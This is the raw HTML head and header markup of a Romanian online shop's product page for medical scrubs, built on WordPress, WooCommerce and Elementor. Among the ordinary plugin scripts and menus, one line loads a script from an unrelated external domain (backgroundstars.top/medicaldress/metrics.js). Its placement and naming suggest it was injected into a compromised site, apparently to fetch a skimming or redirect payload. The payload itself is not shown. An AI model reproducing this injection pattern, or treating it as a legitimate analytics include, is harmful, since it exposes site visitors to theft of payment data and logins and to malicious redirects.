<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https://medicaldress.ro/cos/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://medicaldress.ro/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1675464436138221"],"eventID":"afd7332d-5cca-461c-ae90-f44e11176fe2","params":{"content_ids":["15787"],"content_type":"product_group","content_name":"Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )","category_name":"Costume medicale, REDUCERI, Shop femei, Colectia IMPRIMEURI ELASTICE","value":"160","currency":"RON","contents":[{"id":"15787","quantity":1}],"product_price":"160","page_title":"Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )","post_type":"product","post_id":15787,"plugin":"PixelYourSite","user_role":"guest","event_url":"medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1675464436138221"],"eventID":"d959f5a3-7f91-4275-9c47-cf847de30f06","params":{"page_title":"Costum Medicaldress  cu imprimeu  - cod BLE 185/PE ( material elastic )","post_type":"product","post_id":15787,"plugin":"PixelYourSite","user_role":"guest","event_url":"medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1675464436138221"],"advancedMatching":{"external_id":"bdceeeccffcefbefebddeeffbbafddffc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://medicaldress.ro","ajaxUrl":"https://medicaldress.ro/wp-admin/admin-ajax.php","ajax_event":"75670b6f8f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"google.com","TrafficLanding":"https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":15787,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768917931"};
//# sourceURL=pys-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://medicaldress.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medicaldress.ro/wp-json/wp/v2/product/15787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicaldress.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://medicaldress.ro/?p=15787' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000;border-color:#0476d9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://backgroundstars.top/medicaldress/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://medicaldress.ro/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medicaldress.ro/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicaldress.ro/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://medicaldress.ro/wp-content/uploads/2020/05/cropped-icon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-15787 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor cookies-not-set woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor-child wvs-mobile wvs-show-label wvs-tooltip woolentor_current_theme_hellotheme tinvwl-theme-style hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6953 elementor-page-190">


<a class="skip-link screen-reader-text" href="#content">Sari la conținut</a>

		<header data-elementor-type="header" data-elementor-id="41902" class="elementor elementor-41902 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7ebf6d9 e-flex e-con-boxed e-con e-parent" data-id="7ebf6d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f1596be e-con-full e-flex e-con e-child" data-id="f1596be" data-element_type="container">
				<div class="elementor-element elementor-element-74051ff elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="74051ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BINE ATI VENIT IN MAGAZINUL NOSTRU DE HALATE SI UNIFORME MEDICALDRESS !</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7cb05ff e-con-full e-flex e-con e-child" data-id="7cb05ff" data-element_type="container">
				<div class="elementor-element elementor-element-691428c elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="691428c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="flags" class="size22"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Romanian'><a href='#' title='Romanian' class='nturl notranslate ro flag Romanian'></a></li></ul></div><div id="google_language_translator" class="default-language-ro"></div></div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-daa9d24 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="daa9d24" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ed588 e-con-full e-flex e-con e-child" data-id="08ed588" data-element_type="container">
				<div class="elementor-element elementor-element-1823d99 elementor-widget elementor-widget-image" data-id="1823d99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="277" src="https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-1024x355.png" class="attachment-large size-large wp-image-167" alt="" srcset="https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-1024x355.png 1024w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-600x208.png 600w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-300x104.png 300w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-768x266.png 768w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black-64x22.png 64w, https://medicaldress.ro/wp-content/uploads/2020/05/Logo-V1-Black.png 1363w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd1207b e-flex e-con-boxed e-con e-child" data-id="bd1207b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3971061 e-con-full e-flex e-con e-child" data-id="3971061" data-element_type="container">
				<div class="elementor-element elementor-element-974a8a4 elementor-position-inline-start elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="974a8a4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+40%20724%20795%20075" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Comenzi telefonice">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+40%20724%20795%20075" >
							Comenzi telefonice						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+40 724 795 075					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5cb34d7 e-con-full e-flex e-con e-child" data-id="5cb34d7" data-element_type="container">
				<div class="elementor-element elementor-element-79af457 elementor-icon-list--layout-inline elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79af457" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxOTE4IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/favorite">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-heart"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contul-meu">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbdf393 toggle-icon--basket-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bbdf393" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7fc0088 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7fc0088" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b9a8653 e-con-full e-flex e-con e-child" data-id="b9a8653" data-element_type="container">
				<div class="elementor-element elementor-element-88e9529 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="88e9529" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meniu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-88e9529" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/" class="elementor-item">Costume medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/" class="elementor-sub-item">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/noua-colectie/" class="elementor-sub-item">NEW COLECTION</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45173"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-clasic-shop-femei-shop-femei/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/clasic-plus/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47440"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-bicolor/" class="elementor-sub-item">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46672"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-activa/" class="elementor-sub-item">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46984"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-kime/" class="elementor-sub-item">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47447"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-zipper/" class="elementor-sub-item">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47275"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-sporty/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47446"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-slim/" class="elementor-sub-item">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46961"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46968"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/" class="elementor-sub-item">Colectia IMPRIMEURI ELASTICE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-polar/" class="elementor-sub-item">Colectia POLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47445"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-laboratory/" class="elementor-sub-item">Colectia LABORATORY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-444"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/" class="elementor-sub-item">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45581"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-clasic-shop-barbati/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45674"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/clasic-plus-shop-barbati/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47439"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-bicolor-shop-barbati/" class="elementor-sub-item">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47274"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-sporty-shop-barbati/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46962"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-imrimeuri/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-polar-shop-barbati/" class="elementor-sub-item">Colectia POLAR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50933"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/" class="elementor-item">Bluze medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50934"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/" class="elementor-sub-item">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50937"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51376"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic-plus/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52696"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-activa-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52519"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-kime-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53023"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-zipper-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53021"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-slim-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53022"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-sporty-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53020"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52939"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-elastice-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI ELASTICE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50935"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/" class="elementor-sub-item">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50938"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51377"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-plus-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53025"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-sporty-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53024"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-imprimeuri-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/pantaloni/" class="elementor-item">Pantaloni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-439"><a href="https://medicaldress.ro/categorie-produs/accesorii/" class="elementor-item">Accesorii</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
